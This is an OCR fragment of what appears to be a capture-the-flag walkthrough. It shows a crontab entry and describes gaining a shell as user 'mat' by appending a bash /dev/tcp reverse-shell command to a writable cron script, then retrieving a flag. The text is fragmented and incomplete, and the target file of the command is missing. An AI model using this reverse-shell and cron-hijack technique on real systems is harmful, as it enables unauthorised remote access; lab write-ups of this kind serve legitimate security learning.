
the
user.
mat
# /etc/crontab: system-wide crontab
[
...
]
*/1 * * * * mat /home/toby/jobs/cow.sh
Knowing that I can modify the content of this script, I add a reverse
shell to the file with the following command:
echo
"/bin/bash -i >& /dev/tcp/10.8.3.186/2345 0>&1"
 >>
I now have a reverse shell as a
:
mat
And I can get the fifth flag back: